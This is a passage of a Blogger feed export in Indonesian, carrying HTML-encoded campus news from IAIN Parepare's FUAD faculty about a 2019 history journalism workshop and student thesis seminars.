center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX2vx7qJ179CLiAK73mPXXqjA2lpOV7T64rMcDsxDSHz8WyEFPmxcvmQUuJueY-HzU89GEfvLirJU6Es3YanWYLbEcGt9cgnddu2wEkykdyZkgv0n2oylasnyIMzLe-h0A6VKaJxmNOirl\/s1600\/13.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"446\" data-original-width=\"668\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX2vx7qJ179CLiAK73mPXXqjA2lpOV7T64rMcDsxDSHz8WyEFPmxcvmQUuJueY-HzU89GEfvLirJU6Es3YanWYLbEcGt9cgnddu2wEkykdyZkgv0n2oylasnyIMzLe-h0A6VKaJxmNOirl\/s1600\/13.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EFUAD IAIN PAREPARE\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E- Prodi Sejarah Peradaban Islam (SPI) menyelenggarakan \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EWorkshop Jurnalistik\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Edan Media Teknologi Informasi Sejarah 2019 \u003C\/i\u003Edi ruang \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eex \u003C\/i\u003Eseminar pascasarjana, Sabtu-Minggu (27-28\/4).\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EPeserta workshop sebanyak 35 mahasiswa dari prodi SPI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-DfU1UUa3MdIXAJSGEeZpNrfH1Wsg32nWmkT04rAIpwKryJ3a_EexBk-Mc_hB6HxHgrkuQ7W9-1bTbk0ihmVMuZHnseN5fnTUccvQIWuTKY_YzLgsHpugoAaZ8IvizAEWrX8LIEjbbL30\/s1600\/SPI3.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"1040\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-DfU1UUa3MdIXAJSGEeZpNrfH1Wsg32nWmkT04rAIpwKryJ3a_EexBk-Mc_hB6HxHgrkuQ7W9-1bTbk0ihmVMuZHnseN5fnTUccvQIWuTKY_YzLgsHpugoAaZ8IvizAEWrX8LIEjbbL30\/s320\/SPI3.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMateri kegiatan berupa menulis esai, media teknologi informasi dan menulis berita. Kegiatan ini bertujuan membekali mahasiswa sebagai calon sejarawan mengaplikasikan ilmu sejarah melalui tulisan jurnalistik, esai, dan dokumenter sejarah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3rkWHNkAznKCJQGMPhDHbLysKcA7Y0GNcPcATf9fDrWQqEDpeXPpGY4sJVQ8DFEWESvWKYTDW43kf-7jW9HqcD0rIZad6ZfmijXvfQZfMKPpH-eBZ0Rba3MuaSWKRQPxFVx033bQfcxgF\/s1600\/SPI3.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E“Kegiatan ini hanya memberikan materi dasar, namun mahasiswa setelah workshop dapat mengembangkan diri secara kolektif maupun individu,” ujar Kaprodi SPI sekaligus Ketua Panitia Drs. Nurkidam M.Hum. “Harapannya, mahasiswa memperhatikan materi dengan baik, mahasiswa dapat memasukkan konten sejarah dalam \u003Ci\u003Eyoutube\u003C\/i\u003E dan ditonton yang tertarik pada sejarah,” ujar Nurkidam. “Karya-karya mahasiswa sejarah lebih efektif jika di\u003Ci\u003Eupload\u003C\/i\u003Edi media digital,” ucap Wakil Dekan II Dr Musyarif, M.Ag. “Kegiatan yang dilaksanakan oleh prodi SPI ini berbasis akreditasi program studi,” tambahnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOwnP23L-2NqUc-Tdxti5mI10jjfOxJDJvIt-O3pGXo-_Qi-6WY_uplM-KkThQlMG_IeTim24LKNXTVgumh64hDhMHUhyArp-JW0F1Rajoy-TaP2TI2LNVOlJKj4RFDad0aSh5yBVVaxy\/s1600\/1.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1055\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOwnP23L-2NqUc-Tdxti5mI10jjfOxJDJvIt-O3pGXo-_Qi-6WY_uplM-KkThQlMG_IeTim24LKNXTVgumh64hDhMHUhyArp-JW0F1Rajoy-TaP2TI2LNVOlJKj4RFDad0aSh5yBVVaxy\/s1600\/1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EWorkshop ini dibuka oleh Rektor IAIN Parepare Dr Ahmad Sultra Rustan, M.Si “Kegiatan ini menunjang mata kuliah keahlian, jika perkuliahan hanya memiliki ilmu teoritis, ketika mahasiswa mengikuti workshop, pengetahuan dari narasumber pasti akan ada praktik,” jelasnya. Rektor IAIN Parepare mengatakan bahwa mahasiswa SPI harus mengikuti kegiatan-kegiatan yang menunjang keprodian. Bukan hanya itu, mahasiswa SPI harus menguasai bahasa asing, seperti Bahasa Inggris agar dapat menerjemahkan naskah-naskah sejarah atau literatur berbahasa asing.“Banyak tantangan dari prodi SPI, mahasiswa dapat mengungkap sejarah-sejarah di masa lalu yang bisa jadi sudah punah pada masa sekarang,” tutur Dr Ahmad Sultra Rustan. “Saya berharap mahasiswa mengikuti kegiatan dengan serius, dan kegiatan-kegiatan seperti ini berlanjut dan dapat bekerja sama dengan prodi-prodi lain,” tutupnya. (mif)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5396388513473283706\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/spi-harus-menguasai-ti-dan-bahasa-asing.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5396388513473283706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5396388513473283706"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/spi-harus-menguasai-ti-dan-bahasa-asing.html","title":"\u0026quot;Mahasiswa SPI Harus Menguasai TI dan Bahasa Asing\u0026quot;"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX2vx7qJ179CLiAK73mPXXqjA2lpOV7T64rMcDsxDSHz8WyEFPmxcvmQUuJueY-HzU89GEfvLirJU6Es3YanWYLbEcGt9cgnddu2wEkykdyZkgv0n2oylasnyIMzLe-h0A6VKaJxmNOirl\/s72-c\/13.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7224357242371333960"},"published":{"$t":"2019-04-24T16:23:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:17.367+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Penelitian Mahasiswa Bermanfaat bagi Pembuat Kebijakan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5aDOtu5Bvu1-mCNgGBDYVq1GI3nQsjCxFRci_eJpBU7diQWvsfvOnd_wkSZTjsyGSN4bjdCf1mSwbaU4gNYC3NSrtkNZ5BPQRjWHxwY1l01-t-1MU5WblddnDms_IwKXb0HrFuPwBQ7S\/s1600\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5aDOtu5Bvu1-mCNgGBDYVq1GI3nQsjCxFRci_eJpBU7diQWvsfvOnd_wkSZTjsyGSN4bjdCf1mSwbaU4gNYC3NSrtkNZ5BPQRjWHxwY1l01-t-1MU5WblddnDms_IwKXb0HrFuPwBQ7S\/s640\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E-\u0026nbsp; Penyalahgunaan narkoba semakin marak akhir-akhir ini. Berdasarkan sumber dari koran lokal, Polres Sidrap telah mengungkap 140 kasus peredaran narkotika di Kabupaten Sidrap pada tahun 2017-2018. Fenomena yang ada di masyarakat ini yang akan diteliti salah satu mahasiswa tingkat akhir Fakultas Ushuluddin Adab dan Dakwah (FUAD), Muh. Zamri. Mahasiswa Prodi Bimbingan Konseling Islam (BKI) memaparkan rencana skripsi dengan judul\u0026nbsp;\u003Ci\u003EEfektivitas Program Bimbingan Islam dalam Rehabilitasi Pasien Penyalahgunaan Narkoba di Lapas Pangkajene, Kabupaten Sidrap\u003C\/i\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1IBshEGMRCW6eHhdn8V7_AQ5oFv4rHHQR4sfOCrnHJNBNa1ydMoWKj9vEe_rxysvBVeru_ae2Lho89M1g0ItZ8ZyA0kcLON_J1_qiBb8l8RmzskVLZcXZjF7s12XQ6dccW_jtChCoZ66h\/s1600\/2.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1IBshEGMRCW6eHhdn8V7_AQ5oFv4rHHQR4sfOCrnHJNBNa1ydMoWKj9vEe_rxysvBVeru_ae2Lho89M1g0ItZ8ZyA0kcLON_J1_qiBb8l8RmzskVLZcXZjF7s12XQ6dccW_jtChCoZ66h\/s320\/2.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Hasil penelitian ini, kelak akan memberikan manfaat bagi pembuat kebijakan, seperti Kepala Lapas, pembina lapas, pemerintah, dan ulama bahwa perlu konseling dan dakwah yang khusus bagi pengguna narkoba, jika peneliti mengetahui adanya pengguna narkoba yang telah bebas dari Lapas kemudian kembali lagi menjadi penghuni Lapas,\" ujar Dr Nasri Hamang, dosen pembimbing proposal,\u0026nbsp; Rabu (24\/4) di ex Ruang Seminar Pascasarjana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBukan hanya Muh.Hamri, tiga mahasiswa lainnya juga mempresentasikan proposal skripsi di depan penguji dengan beberapa judul penelitian diantaranya, \u003Ci\u003EPenerapan Teknik Restrukturisasi Kognitif dalam Mewujudkan Perilaku Open Minded Masyarakat Terhadap Pentingnya Pendidikan Di Desa Lerang Kecamatan Lanrisang Kabupaten Pinrang\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"IN\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003EKonsep Diri Remaja yang Terlibat Minuman Keras\/Khamar di Lingkungan Rampusa Kecamatan Lembang Kabupaten Pinrang\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"IN\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"IN\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EPengaruh Manasik Haji Terhadap Pemahaman Pelaksanaan Ibadah Haji pada Masyarakat Di Kota Parepare\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"IN\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"IN\"\u003ESeminar proposal ini telah diselenggarakan sebanyak empat kali setelah perubahan Jurusan Dakwah dan Komunikasi menjadi\u0026nbsp;\u003C\/span\u003EFakultas Ushuluddin Adab dan Dakwah (FUAD). Sebanyak 31 mahasiswa telah mengikuti seminar proposal skripsi dan keseluruhan melanjutkan ke tahap penelitian dengan perbaikan. (mif)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7224357242371333960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/penelitian-mahasiswa-bermanfaat-bagi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7224357242371333960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7224357242371333960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/penelitian-mahasiswa-bermanfaat-bagi.html","title":"Penelitian Mahasiswa Bermanfaat bagi Pembuat Kebijakan"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5aDOtu5Bvu1-mCNgGBDYVq1GI3nQsjCxFRci_eJpBU7diQWvsfvOnd_wkSZTjsyGSN4bjdCf1mSwbaU4gNYC3NSrtkNZ5BPQRjWHxwY1l01-t-1MU5WblddnDms_IwKXb0HrFuPwBQ7S\/s72-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1181538103803854390"},"published":{"$t":"2019-04-22T15:27:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:17.981+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Judul Skripsi, Gunakan Struktur Bahasa yang Baik "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-RqS4Iwsi3-rHKUASOx_VWyVMlmU_keqKfesSMOPhwdq0HLzi2kFFSX5ISNqU8o2F1T0t-j9L2Df4aH2jf1wuqpPRd1Li64ZMWW6_pOE4Uwm9rhJSa0CjgStlM2AMcLZZOBXPBrs9Ak\/s1600\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"1280\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-RqS4Iwsi3-rHKUASOx_VWyVMlmU_keqKfesSMOPhwdq0HLzi2kFFSX5ISNqU8o2F1T0t-j9L2Df4aH2jf1wuqpPRd1Li64ZMWW6_pOE4Uwm9rhJSa0CjgStlM2AMcLZZOBXPBrs9Ak\/s640\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E-\u0026nbsp; Fakultas Ushuluddin Adab dan Dakwah menyelenggarakan Seminar Judul Skripsi di Ex\u0026nbsp; Ruang Seminar Pascasarjana, Senin (22\/4). Seminar ini diikuti sembilan belas mahasiswa Prodi Sejarah Peradaban Islam yang mengajukan rencana penelitian akhir. Setiap mahasiswa mengajukan tiga judul dengan mempertahankan judul-judul yang dipresentasikan, kemudian dosen penguji memberi saran dan menyeleksi judul mahasiswa. \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBeberapa judul yang dipilih, diantaranya\u0026nbsp;\u003C\/span\u003EIslam dan Kelompok Minoritas \u003Ci\u003ETowani\u003C\/i\u003E (\u003Ci\u003ETolotang\u003C\/i\u003E) di Sedenreng Rappang, Akulturasi Islam dan Budaya Lokal dalam Tradisi \u003Ci\u003EMaccera Arajang\u003C\/i\u003E di Desa Alitta Kecamatan Mattiro Bulu Kabupaten Pinrang, dan Persepsi Masyarakat Islam dalam Adat \u003Ci\u003EPattaungeng\u003C\/i\u003E di Kecamatan Marioriawa Kabupaten Soppeng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtRQWvMHKX-sXWkXyBgnH-GpyrZErRp1QY-PPjGE4d7hfSFIWzBN1CEO_JTa13vdU2jsRR7PnpZMiJp95wTht_7wL8szLrzwVuhaZe09corD3RDMPBlTR_qo0FcfWhfREAYS6WvURTLFU\/s1600\/2.jpeg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtRQWvMHKX-sXWkXyBgnH-GpyrZErRp1QY-PPjGE4d7hfSFIWzBN1CEO_JTa13vdU2jsRR7PnpZMiJp95wTht_7wL8szLrzwVuhaZe09corD3RDMPBlTR_qo0FcfWhfREAYS6WvURTLFU\/s200\/2.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , 